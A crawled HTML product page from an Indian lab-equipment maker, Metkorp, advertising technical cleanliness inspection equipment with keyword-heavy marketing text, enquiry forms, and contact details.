

--- FILE ---
content_type: text/html
request_url: http://metkorp.in/technical-cleanliness-inspection.html
body_size: 8523
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">

<title>Technical Cleanliness Inspection Manufacturers in Delhi</title>
<meta name="keywords" content="Technical Cleanliness Inspection Manufacturers, Supplier in Delhi, Technical Cleanliness Inspection in Delhi, Technical Cleanliness Inspection at best price in Delhi" />
<meta name="description" content="Technical Cleanliness Inspection Manufacturers, Supplier in Delhi, Technical Cleanliness Inspection in Delhi, Technical Cleanliness Inspection at best price in Delhi" />

<link rel="canonical" href="https://www.metkorp.in/technical-cleanliness-inspection.html" />

<meta property="og:title" content="Technical Cleanliness Inspection Manufacturers in Delhi" />
<meta property="og:description" content="Technical Cleanliness Inspection Manufacturers, Supplier in Delhi, Technical Cleanliness Inspection in Delhi, Technical Cleanliness Inspection at best price in Delhi"/>
<meta property="og:url" content="https://www.metkorp.in"/>
<meta property="og:type" content="website"/>

<!-- Favicon -->
<link rel="icon" type="image/png" sizes="16x16" href="images/favicon-16x16.webp">

<link rel="preload" href="fonts/poppins/Poppins-Black.ttf" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="fonts/poppins/Poppins-Bold.ttf" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="fonts/poppins/Poppins-ExtraBold.ttf" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="fonts/poppins/Poppins-ExtraLight.ttf" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="fonts/poppins/Poppins-Light.ttf" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="fonts/poppins/Poppins-Medium.ttf" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="fonts/poppins/Poppins-Regular.ttf" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="fonts/poppins/Poppins-SemiBold.ttf" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="fonts/poppins/Poppins-Thin.ttf" as="font" type="font/woff2" crossorigin="anonymous">

<!-- css Icon Font -->
<link rel="stylesheet" href="css/vendor/ecicons.min.css" />
<!-- css All Plugins Files -->
<link rel="stylesheet" href="css/plugins/animate.css" />
<link rel="stylesheet" href="css/plugins/swiper-bundle.min.css" />
<link rel="stylesheet" href="css/plugins/jquery-ui.min.css" />
<link rel="stylesheet" href="css/plugins/countdownTimer.css" />
<link rel="stylesheet" href="css/plugins/nouislider.css" />
<link rel="stylesheet" href="css/plugins/slick.min.css" />
<link rel="stylesheet" href="css/plugins/owl.carousel.min.css" />
<link rel="stylesheet" href="css/plugins/owl.theme.default.min.css" />
<link rel="stylesheet" href="css/plugins/bootstrap.css" />
<!-- Main Style -->
<link rel="stylesheet" href="css/demo7.css" />
<link rel="stylesheet" href="css/responsive.css" />
</head>

<body>

<!-- Header start  -->
<header class="ec-header"> 
  <!--Ec Header Top Start -->
  <div class="header-top">
    <div class="container">
      <div class="row align-items-center"> 
        <!-- Header Top social Start -->
        <div class="text-left header-top-left d-lg-block">
          <div class="header-top-social"> <span class="social-text text-upper">Follow us on:</span>
            <ul class="mb-0">
              <li class="list-inline-item"><a class="hdr-facebook" aria-label="Facebook" href="#"><i class="ecicon eci-facebook"></i></a></li>
              <li class="list-inline-item"><a class="hdr-twitter" aria-label="Twitter" href="#"><i class="ecicon eci-twitter"></i></a></li>
              <li class="list-inline-item"><a class="hdr-instagram" aria-label="Instagram" href="#"><i class="ecicon eci-instagram"></i></a></li>
              <li class="list-inline-item"><a class="hdr-linkedin" aria-label="Linkedin" href="#"><i class="ecicon eci-linkedin"></i></a></li>
              <li class="list-inline-item"><a class="hdr-youtube" aria-label="Youtube" href="#"><i class="ecicon eci-youtube"></i></a></li>
            </ul>
          </div>
        </div>
        <!-- Header Top social End --> 
        <!-- Header Top Language Currency -->
        <div class="header-top-right d-lg-block">
          <div class="header-top-lan-curr d-flex justify-content-end">
            <div class="header-top-curr dropdown">
              <button class="dropdown-toggle"><i
                                        class="ecicon eci-phone" aria-hidden="true"></i> &nbsp;+91-9999988924</button>
            </div>
            <div class="header-top-lan dropdown">
              <button class="dropdown-toggle" data-bs-toggle="dropdown"><i
                                        class="ecicon eci-envelope" aria-hidden="true"></i> &nbsp;sales@metkorp.com</button>
            </div>
          </div>
        </div>
        <!-- Header Top Language Currency --> 
      </div>
    </div>
  </div>
  <!-- Ec Header Top  End --> 
  <!-- Ec Header Bottom  Start -->
  <div class="ec-header-bottom d-none d-lg-block">
    <div class="container position-relative">
      <div class="row">
        <div class="ec-flex"> 
          <!-- Ec Header Logo Start -->
          <div class="align-self-center">
            <div class="header-logo"> <a href="index.html"><img src="images/metkorp-logo.webp" alt="metkorp" /></a> </div>
          </div>
          <!-- Ec Header Logo End --> 
          <!-- Ec Header Button Start -->
          <div class="align-self-center">
            <div class="ec-header-bottons">
              <div class="col-md-12 align-self-center">
                <div class="ec-main-menu">
                  <ul>
                    <li><a href="index.html">Home</a></li>
                    <li><a href="about-us.html">About Us</a></li>
                    <li class="dropdown position-static"><a href="#">Product</a>
                      <ul class="mega-menu d-block">
                        <li class="d-flex">
                          <ul class="d-block">
                            <li class="menu_title"><a href="#">Metkorp Equipments Range</a></li>
                            <li><a href="vacuum-filtration-manifold.html">Vacuum Filtration Manifold</a></li>
                            <li><a href="vacuum-filter-holder.html">Vacuum Filter Holder</a></li>
                            <li><a href="pressure-filter.html">Pressure Filter</a></li>
                            <li><a href="solvent-filtration-unit.html">Solvent Filtration Unit</a></li>
                            <li><a href="oil-free-vacuum-pump.html">Oil Free Vacuum Pump</a></li>
                            <li><a href="battery-test-equipment.html">Battery Test Equipment</a></li>
                            <li><a href="furniture-test-equipment.html">Furniture Test Equipment</a></li>
                          </ul>
                          <ul class="d-block">
                            <li class="menu_title"><a href="#">&nbsp;</a></li>
                            <li><a href="fluid-contamination-test-kit.html">Fluid Contamination Test Kit</a></li>
                            <li><a href="technical-cleanliness-inspection.html">Technical Cleanliness Inspection</a></li>
                            <li><a href="vda-19-cleanliness-inspection.html">VDA 19 Cleanliness Inspection</a></li>
                            <li><a href="solvent-re-filtration-system.html">Solvent Re-filtration System</a></li>
                            <li><a href="component-cleaning-basin-basic.html">Component Cleaning Basin Basic</a></li>
                            <li><a href="environmental-test-chamber.html">Environmental Test Chamber</a></li>
                          </ul>
                          <ul class="d-block">
                            <li class="menu_title"><a href="#">&nbsp;</a></li>
                            <li><a href="component-cleaning-cabinet-automatic.html">Component Cleaning Cabinet Automatic</a></li>
                            <li><a href="inline-filter-holder.html">Inline Filter Holder</a></li>
                            <li><a href="filtration-consumable.html">Filtration Consumable</a></li>
                            <li><a href="dispensing-pressure-vessels-and-filtering-jet-gun.html">Dispensing Vessels &amp; Filtering Jet Gun</a></li>
                            
                            <li><a href="particle-analyzer-microscope.html">Particle Analyzer Microscope</a></li>
                            <li><a href="tensile-test-equipment.html">Tensile Test Equipment</a></li>
                          </ul>
                        </li>
                        <li> </li>
                      </ul>
                    </li>
                    <li><a href="our-clients.html">Clients</a></li>
                    <li><a href="images/Metkorp-Equipments.pdf" target="_blank">Catalouge</a></li>
                    <li><a href="contact-us.html">Contact Us</a></li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <!-- Ec Header Button End --> 
  <!-- Header responsive Bottom  Start -->
  <div class="ec-header-bottom d-lg-none">
    <div class="container position-relative">
      <div class="row "> 
        <!-- Ec Header Logo Start -->
        <div class="col">
          <div class="header-logo mbl_logo"> <a href="index.html"><img src="images/metkorp-logo.webp" alt="metkorp" /></a> </div>
          <a href="#ec-mobile-menu" aria-label="Menu" class="ec-header-btn ec-side-toggle d-lg-none"> <img src="images/icons/menu.svg" class="svg_img header_svg" alt="icon" /> </a> </div>
        
        <!-- Ec Header Logo End --> 
      </div>
    </div>
  </div>
  <!-- Header responsive Bottom  End --> 
  <!-- ekka Mobile Menu Start -->
  <div id="ec-mobile-menu" class="ec-side-cart ec-mobile-menu">
    <div class="ec-menu-title"> <span class="menu_title">My Menu</span>
      <button class="ec-close">×</button>
    </div>
    <div class="ec-menu-inner">
      <div class="ec-menu-content">
        <ul>
          <li><a href="index.html">Home</a></li>
          <li><a href="#">Product</a>
            <ul class="sub-menu">
              <li><a href="vacuum-filtration-manifold.html">Vacuum Filtration Manifold</a></li>
              <li><a href="vacuum-filter-holder.html">Vacuum Filter Holder</a></li>
              <li><a href="pressure-filter.html">Pressure Filter</a></li>
              <li><a href="solvent-filtration-unit.html">Solvent Filtration Unit</a></li>
              <li><a href="oil-free-vacuum-pump.html">Oil Free Vacuum Pump</a></li>
              <li><a href="fluid-contamination-test-kit.html">Fluid Contamination Test Kit</a></li>
              <li><a href="technical-cleanliness-inspection.html">Technical Cleanliness Inspection</a></li>
              <li><a href="vda-19-cleanliness-inspection.html">VDA 19 Cleanliness Inspection</a></li>
              <li><a href="solvent-re-filtration-system.html">Solvent Re-filtration System</a></li>
              <li><a href="component-cleaning-basin-basic.html">Component Cleaning Basin Basic</a></li>
              <li><a href="component-cleaning-cabinet-automatic.html">Component Cleaning Cabinet Automatic</a></li>
              <li><a href="inline-filter-holder.html">Inline Filter Holder</a></li>
              <li><a href="filtration-consumable.html">Filtration Consumable</a></li>
              <li><a href="dispensing-pressure-vessels-and-filtering-jet-gun.html">Dispensing Vessels &amp; Filtering Jet Gun</a></li>
              <li><a href="particle-analyzer-microscope.html">Particle Analyzer Microscope</a></li>
              <li><a href="battery-test-equipment.html">Battery Test Equipment</a></li>
              <li><a href="environmental-test-chamber.html">Environmental Test Chamber</a></li>
              <li><a href="tensile-test-equipment.html">Tensile Test Equipment</a></li>
              <li><a href="furniture-test-equipment.html">Furniture Test Equipment</a></li>
            </ul>
          </li>
          <li><a href="our-clients.html">Clients</a></li>
          <li><a href="images/Metkorp-Equipments.pdf" target="_blank">Catalouge</a></li>
          <li><a href="contact-us.html">Contact Us</a></li>
        </ul>
      </div>
      <div class="header-res-lan-curr"> 
        
        <!-- Social Start -->
        <div class="header-res-social">
          <div class="header-top-social">
            <ul class="mb-0">
              <li class="list-inline-item"><a class="hdr-facebook" aria-label="Facebook" href="#"><i class="ecicon eci-facebook"></i></a></li>
              <li class="list-inline-item"><a class="hdr-twitter" aria-label="Twitter" href="#"><i class="ecicon eci-twitter"></i></a></li>
              <li class="list-inline-item"><a class="hdr-instagram" aria-label="Instagram" href="#"><i class="ecicon eci-instagram"></i></a></li>
              <li class="list-inline-item"><a class="hdr-linkedin" aria-label="Linkedin" href="#"><i class="ecicon eci-linkedin"></i></a></li>
            </ul>
          </div>
        </div>
        <!-- Social End --> 
      </div>
    </div>
  </div>
  <!-- ekka mobile Menu End --> 
</header>
<!-- Header End  --> 


<div class="breadcrumbs"> <a href="index.html">Home</a> <a href="contact-us.html">Contact Us</a> <span>WhatsApp <a class="last-child" href="tel:+91-9999988924">+91-9999988924</a></span> <h1 class="inner-hone">Technical Cleanliness Inspection Manufacturers in Delhi</h1></div>

<div class="enq_quick">
  <form action="sendenq.php" method="post" name="form2" id="form2" onSubmit="return validateForm()">
    
    <!--add hidden field-->
    <input type="hidden" name="span_email">
    <!--end hidden field-->
    <div class="enq_quick_area">
      <div class="qck_contact">Quick Contact</div>
      <input class="form-control btn-block" name="yourname" type="text" id="yourname" size="25" placeholder="Name:" required="required">
      <input class="form-control btn-block" name="yourmobile" type="number" id="yourmobile" size="25" placeholder="Mobile:" required="required">
      <button type="submit" class="btn_style" value="Submit"><span>Get Quote</span></button>
    </div>
  </form>
</div>

<!-- Product tab Area Start -->
<section class="section ec-product-tab">
  <div class="container">
    <div class="row"> 
      <!-- Product area start -->
      <div class="col-lg-12 col-md-12">
        <div class="row" data-animation="fadeIn"> 
          <!--  Special Section Start -->
          <div class="ec-spe-section col-lg-12 col-md-12 col-sm-12 sectopn-spc-mb">
            <div class="ec-spe-products">
              <div class="ec-spe-product inner-bg">
                <div class="ec-spe-pro-inner inner-bg">
                  <div class="ec-spe-pro-image-outer col-md-6 col-sm-12">
                    <div class="ec-spe-pro-image"> <img class="img-responsive" src="images/product/cleanliness/technical-cleanliness-inspection.webp" alt="technical-cleanliness-inspection"> </div>
                  </div>
                  <div class="ec-spe-pro-content col-md-6 col-sm-12">
                    <h5 class="ec-spe-pro-title"><a>Technical Cleanliness Inspection</a></h5>
                    <div class="ec-spe-pro-rating"> <span class="ec-spe-rating-icon"> <i class="ecicon eci-star fill"></i> <i class="ecicon eci-star fill"></i> <i class="ecicon eci-star fill"></i> <i class="ecicon eci-star fill"></i> <i class="ecicon eci-star fill"></i> </span> </div>
                    <div class="ec-spe-pro-desc"><strong>Technical Cleanliness Inspection Manufacturers, Supplier in Delhi</strong>, Technical Cleanliness Inspection in Delhi, Technical Cleanliness Inspection at best price in Delhi. Metkorp Equipments Pvt. Ltd is a Leading Technical Cleanliness Inspection manufacturer company in Delhi. We offering Technical Cleanliness Inspection at Best Price in Delhi. The offered Technical Cleanliness Inspection in Delhi is valued by our patrons for their quality. The complete range of Technical Cleanliness Inspection is having export quality supplying in Delhi which is manufactured by using modern techniques under the observation of skilled professionals. The offered Technical Cleanliness Inspection in Delhi, is checked on various parameters by our quality controllers.</div>
                    <div class="ec-spe-pro-btn btn_space"> <a href="contact-us.html" class="btn btn-lg">Enquire Now</a> </div>
                  </div>
                </div>
                
              </div>
            </div>
          </div>
          <!--  Special Section End --> 
        </div>
      </div>
    </div>
  </div>
</section>

<section class="othr_section">
  <div class="container">
  <div class="row"> 
    <!-- Product area start -->
    <div class="othr_full">
      <div class="othr_box">
        <div class="othr_box-image"> <a href="technical-cleanliness-analysis-system.html"><img class="img-responsive" src="images/product/cleanliness/Technical-Cleanliness-Analysis-System.webp" alt="Technical-Cleanliness-Analysis-System"></a> </div>
        <div class="othr_txt"><a href="technical-cleanliness-analysis-system.html">Technical Cleanliness Analysis System</a></div>
      </div>
      
      <div class="othr_box">
        <div class="othr_box-image"> <a href="component-cleanliness-cabinet.html"><img class="img-responsive" src="images/product/cleanliness/Component-Cleanliness-Cabinet.webp" alt="Component-Cleanliness-Cabinet"></a> </div>
        <div class="othr_txt"><a href="component-cleanliness-cabinet.html">Component Cleanliness Cabinet</a></div>
      </div>
      
      <div class="othr_box">
        <div class="othr_box-image"> <a href="component-washing-tray.html"><img class="img-responsive" src="images/product/cleanliness/component-washing-tray.webp" alt="Component Washing Tray"></a> </div>
        <div class="othr_txt"><a href="component-washing-tray.html">Component Washing Tray</a></div>
      </div>
    </div>
  </div>
</div>
</section>

<!-- ec Product tab Area End --> 
<!--  Testimonial, Banner & Service Section Start -->
<section class="section ec-ser-spe-section section-space-p">
  <div class="container" data-animation="fadeIn">
    <div class="row"> 
      <!-- ec Testimonial Start -->
      <div class="ec-test-section col-lg-6 col-md-6 col-sm-12 col-xs-6 sectopn-spc-mb" data-animation="slideInRight">
        <div class="col-md-12">
          <div class="section-title">
            <h2 class="ec-title">Enquire Now</h2>
          </div>
        </div>
        <div class="ec-test-outer">
          <div class="ec-contact-form">
            <form action="send.php" method="post" name="form1" id="form1" class="form-wrap" onsubmit="return validateForm()">
              <!--add hidden field-->
              <input type="hidden" name="span_email">
              <!--end hidden field-->
              
              <span class="ec-contact-wrap">
              <label>Your Name*</label>
              <input name="name" type="text" id="name" placeholder="Enter your name"
                                            required="required" />
              </span> <span class="ec-contact-wrap">
              <label>Phone Number*</label>
              <input name="mobile" type="number" id="mobile" placeholder="Enter your phone number"
                                            required="required" />
              </span>
              <span class="ec-contact-wrap">
              <label>Your Email*</label>
              <input name="email" type="email" id="email" placeholder="Enter your email"
                                            required="required" />
              </span>
              <span class="ec-contact-wrap">
              <label>Location*</label>
              <input name="address" type="text" id="address" placeholder="Enter your location"
                                            required="required" />
              </span>
              <textarea name="requirement" id="requirement" placeholder="Enter Message :" required="required"></textarea>
              <div class="in_captcha">
              	<span class="form-name"><img alt="captcha" src="newcaptcha.php" /></span>
              	<div class="capbox-inner">
              	<input type="hidden" id="txtCaptcha">
              	<input class="captcha_input" type="text" name="vercode" id="vercode" size="15" placeholder="Type the above number *" required="required">
              </div>
              </div>
              <span class="ec-contact-wrap ec-contact-btn">
               <button type="button" class="btn btn-primary" value="Submit" onClick="submitForm()">Submit</button>
              </span>
            </form>
          </div>
        </div>
      </div>
      <!-- ec Testimonial end --> 
      <!-- ec Banner Start -->
      <div class="col-md-6 col-sm-12">
        <div class="ec-banner-inner">
          <div class="ec-banner-block ec-banner-block-1">
            <div class="banner-block">
              <div class="banner-content">
                <div class="banner-text"> <span class="ec-banner-stitle">Visit for Metallurgical Lab Equipment</span> </div>
                <span class="ec-banner-btn"><a href="https://www.metkorp.com/" target="_blank">Enquire Now <i
                                                class="ecicon eci-angle-double-right" aria-hidden="true"></i></a></span> </div>
            </div>
          </div>
        </div>
      </div>
      <!-- ec Banner End --> 
      <!--  Service Section Start -->
      <div class="ec-services-section col-lg-12 col-md-3 col-sm-3">
        <div class="ec_ser_block">
          <div class="ec_ser_content ec_ser_content_1 col-sm-4">
            <div class="ec_ser_inner">
              <div class="ec-service-image"> <img src="images/icons/service_4_1.svg" class="svg_img ser_svg" alt="service_4_1" /> </div>
              <div class="ec-service-desc">
                <h2>Worldwide Shipping</h2>
                <p>For Order Over $100</p>
              </div>
            </div>
          </div>
          <div class="ec_ser_content ec_ser_content_2 col-sm-4">
            <div class="ec_ser_inner">
              <div class="ec-service-image"> <img src="images/icons/service_4_2.svg" class="svg_img ser_svg" alt="service_4_2" /> </div>
              <div class="ec-service-desc">
                <h2>Affordable Pricing</h2>
                <p>UK Orders Only</p>
              </div>
            </div>
          </div>
          <div class="ec_ser_content ec_ser_content_3 col-sm-4">
            <div class="ec_ser_inner">
              <div class="ec-service-image"> <img src="images/icons/service_4_5.svg" class="svg_img ser_svg" alt="service_4_5" /> </div>
              <div class="ec-service-desc">
                <h2>24x7 Customer Support</h2>
                <p>For Order Over $100</p>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- ec Service End --> 
    </div>
  </div>
</section>
<!--  End Testimonial, Banner & Service Section Start --> 

<section class="feature_section">
  <div class="container" data-animation="fadeIn">
    <div class="row"> 
      <!-- ec Testimonial Start -->
      <div class="col-md-6 col-sm-12" data-animation="slideInRight">
        <div class="feature_box">
        <img class="text-md-right" src="images/Particle-Analysis-System.webp" alt="Particle-Analysis-System">
        <div class="position-relative">
          <h5 class="text-uppercase mb-3">Microscopy Analysis</h5>
          <div class="h_5 mb-4 font-weight-semi-bold">Particle Analysis System</div>
          <a href="https://www.particleanalyzer.in/">Buy Now</a> </div>
        </div>
      </div>
      <!-- ec Testimonial end --> 
      <!-- ec Banner Start -->
      <div class="col-md-6 col-sm-12" data-animation="slideInRight">
        <div class="feature_box">
        <img class="text-md-left" src="images/Laboratory-Filtration-Unit.webp" alt="Laboratory-Filtration-Unit">
        <div class="position-relative-left">
          <h5 class="text-uppercase mb-3">Millipore Assembly</h5>
          <div class="h_5 mb-4 font-weight-semi-bold">Laboratory Filtration Unit</div>
          <a href="https://www.filtrationassembly.com/">Buy Now</a> </div>
        </div>
      </div>
      <!-- ec Banner End --> 
    </div>
  </div>
</section>

<!-- Ec Instagram Start -->
<section class="section ec-instagram-section section-space-pt">
  <div class="container">
    
    <div class="ec-insta-wrapper" data-animation="fadeIn">
      <div class="ec-insta-outer">
        <div class="insta-auto"> 
          <!-- instagram item -->
          <div class="ec-insta-item">
            <div class="ec-insta-inner"> <img src="images/clients/client-1.webp" alt="client-1"> </div>
          </div>
          <!-- instagram item -->
          <div class="ec-insta-item">
            <div class="ec-insta-inner"> <img src="images/clients/client-2.webp" alt="client-1"> </div>
          </div>
          <div class="ec-insta-item">
            <div class="ec-insta-inner"> <img src="images/clients/client-3.webp" alt="client-1"> </div>
          </div>
          <div class="ec-insta-item">
            <div class="ec-insta-inner"> <img src="images/clients/client-4.webp" alt="client-1"> </div>
          </div>
          <div class="ec-insta-item">
            <div class="ec-insta-inner"> <img src="images/clients/client-5.webp" alt="client-1"> </div>
          </div>
          <div class="ec-insta-item">
            <div class="ec-insta-inner"> <img src="images/clients/client-6.webp" alt="client-1"> </div>
          </div>
          <div class="ec-insta-item">
            <div class="ec-insta-inner"> <img src="images/clients/client-7.webp" alt="client-1"> </div>
          </div>
          <div class="ec-insta-item">
            <div class="ec-insta-inner"> <img src="images/clients/client-8.webp" alt="client-1"> </div>
          </div>
          <div class="ec-insta-item">
            <div class="ec-insta-inner"> <img src="images/clients/client-9.webp" alt="client-1"> </div>
          </div>
          <div class="ec-insta-item">
            <div class="ec-insta-inner"> <img src="images/clients/client-10.webp" alt="client-1"> </div>
          </div>
          <div class="ec-insta-item">
            <div class="ec-insta-inner"> <img src="images/clients/client-11.webp" alt="client-1"> </div>
          </div>
          <div class="ec-insta-item">
            <div class="ec-insta-inner"> <img src="images/clients/client-12.webp" alt="client-1"> </div>
          </div>
          <div class="ec-insta-item">
            <div class="ec-insta-inner"> <img src="images/clients/client-13.webp" alt="client-1"> </div>
          </div>
          <div class="ec-insta-item">
            <div class="ec-insta-inner"> <img src="images/clients/client-14.webp" alt="client-1"> </div>
          </div>
          <div class="ec-insta-item">
            <div class="ec-insta-inner"> <img src="images/clients/client-15.webp" alt="client-1"> </div>
          </div>
          <!-- instagram item --> 
        </div>
      </div>
    </div>
  </div>
</section>
<!-- Ec Instagram End --> 
<!-- Footer Start -->
<footer class="ec-footer">
  <div class="footer-container">
    <div class="footer-top section-space-footer-p">
      <div class="container">
        <div class="row">
          <div class="col-sm-12 col-lg-3 ec-footer-cat">
            <div class="ec-footer-widget">
              <h4 class="ec-footer-heading">Quick Links</h4>
              <div class="ec-footer-links ul_justfy">
                <ul class="align-items-center">
                  <li class="ec-footer-link"><a href="index.html">Home</a></li>
                  <li class="ec-footer-link"><a href="about-us.html">About Us</a></li>
                  <li class="ec-footer-link"><a href="our-clients.html">Clients</a></li>
                  <li class="ec-footer-link"><a href="images/Metkorp-Equipments.pdf" target="_blank">Catalouge</a></li>
                  <li class="ec-footer-link"><a href="contact-us.html">Contact Us</a></li>
                </ul>
              </div>
            </div>
          </div>
          <div class="col-sm-6 col-lg-3 ec-footer-info">
            <div class="ec-footer-widget">
              <h4 class="ec-footer-heading">Our Products</h4>
              <div class="ec-footer-links ul_justfy">
                <ul class="align-items-center">
                  <li class="ec-footer-link"><a href="fluid-contamination-test-kit.html">Fluid Contamination Test Kit</a></li>
                  <li class="ec-footer-link"><a href="vacuum-filtration-manifold.html">Vacuum Filtration Manifold</a></li>
                  <li class="ec-footer-link"><a href="vacuum-filter-holder.html">Vacuum Filter Holder</a></li>
                  <li class="ec-footer-link"><a href="pressure-filter.html">Pressure Filter</a></li>
                  <li class="ec-footer-link"><a href="oil-free-vacuum-pump.html">Oil Free Vacuum Pump</a></li>
                  <li class="ec-footer-link"><a href="technical-cleanliness-inspection.html">Technical Cleanliness Inspection</a></li>
                  <li class="ec-footer-link"><a href="vda-19-cleanliness-inspection.html">VDA 19 Technical Cleanliness Inspection</a></li>
                  <li class="ec-footer-link"><a href="battery-test-equipment.html">Battery Test Equipment</a></li>
                  <li class="ec-footer-link"><a href="furniture-test-equipment.html">Furniture Test Equipment</a></li>
                </ul>
              </div>
            </div>
          </div>
          <div class="col-sm-6 col-lg-3 ec-footer-account">
            <div class="ec-footer-widget">
              <h4 class="ec-footer-heading dis_nun">&nbsp;</h4>
              <div class="ec-footer-links ul_justfy">
                <ul class="align-items-center">
                  <li class="ec-footer-link"><a href="solvent-re-filtration-system.html">Solvent Re-Filtration System</a></li>
                  <li class="ec-footer-link"><a href="component-cleaning-basin-basic.html">Component Cleaning Basin Basic</a></li>
                  <li class="ec-footer-link"><a href="component-cleaning-cabinet-automatic.html">Component Cleaning Cabinet Automatic</a></li>
                  <li class="ec-footer-link"><a href="inline-filter-holder.html">Inline Filter Holder</a></li>
                  <li class="ec-footer-link"><a href="filtration-consumable.html">Filtration Consumable</a></li>
                  <li class="ec-footer-link"><a href="particle-analyzer-microscope.html">Particle Analyzer Microscope</a></li>
                  <li class="ec-footer-link"><a href="dispensing-pressure-vessels-and-filtering-jet-gun.html">Dispensing Vessels &amp; Filtering Jet Gun</a></li>
                  <li class="ec-footer-link"><a href="environmental-test-chamber.html">Environmental Test Chamber</a></li>
                  <li class="ec-footer-link"><a href="tensile-test-equipment.html">Tensile Test Equipment</a></li>
                </ul>
              </div>
            </div>
          </div>
          <div class="col-sm-12 col-lg-3 ec-footer-cont-social">
            <div class="ec-footer-contact">
              <div class="ec-footer-widget">
                <h4 class="ec-footer-heading">Contact</h4>
                <div class="ec-footer-links ul_justfy">
                  <ul class="align-items-center">
                    <li class="ec-footer-link ec-foo-location"><span><img
                                                        src="images/icons/foo-location.svg"
                                                        class="svg_img foo_svg" alt="foo-location" /></span>
                      <p> WZ-43, Chaukhandi Extension, Tilak Nagar New Delhi - 110018, Delhi, India</p>
                    </li>
                    <li class="ec-footer-link ec-foo-call"><span><img
                                                        src="images/icons/foo-wp.svg" class="svg_img foo_svg"
                                                        alt="foo-wp" /></span>+(91)-9643897990, +(91)-9999988924, +(91)-(11)-28757156 </li>
                    <li class="ec-footer-link ec-foo-mail"><span><img
                                                        src="images/icons/foo-mail.svg" class="svg_img foo_svg"
                                                        alt="foo-mail" /></span>sales@metkorp.com</li>
                  </ul>
                </div>
              </div>
            </div>
            <div class="ec-footer-social">
              <div class="ec-footer-widget">
                <h4 class="ec-footer-heading marg-b-0 s-head">Follow Us</h4>
                <div class="ec-footer-links ul_justfy">
                  <ul class="align-items-center">
                    <li class="ec-footer-link"><a aria-label="Instagram" href="#"><i class="ecicon eci-instagram"
                                                        aria-hidden="true"></i></a></li>
                    <li class="ec-footer-link"><a aria-label="Twitter" href="#"><i class="ecicon eci-twitter-square"
                                                        aria-hidden="true"></i></a></li>
                    <li class="ec-footer-link"><a aria-label="Facebook" href="#"><i class="ecicon eci-facebook-square"
                                                        aria-hidden="true"></i></a></li>
                    <li class="ec-footer-link"><a aria-label="Linkedin" href="#"><i class="ecicon eci-linkedin-square"
                                                            aria-hidden="true"></i></a></li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
<div class="read-less-location">
  <h4>Supplying in Pan India &amp; Overseas</h4>
<a class="footer_text" href="agartala/index.html">Agartala&nbsp;|&nbsp;</a>
<a class="footer_text" href="agra/index.html">Agra&nbsp;|&nbsp;</a>
<a class="footer_text" href="ahmedabad/index.html">Ahmedabad&nbsp;|&nbsp;</a>
<a class="footer_text" href="ajmer/index.html">Ajmer&nbsp;|&nbsp;</a>
<a class="footer_text" href="allahabad/index.html">Allahabad&nbsp;|&nbsp;</a>
<a class="footer_text" href="alwar/index.html">Alwar&nbsp;|&nbsp;</a>
<a class="footer_text" href="ambala/index.html">Ambala&nbsp;|&nbsp;</a>
<a class="footer_text" href="amritsar/index.html">Amritsar&nbsp;|&nbsp;</a>
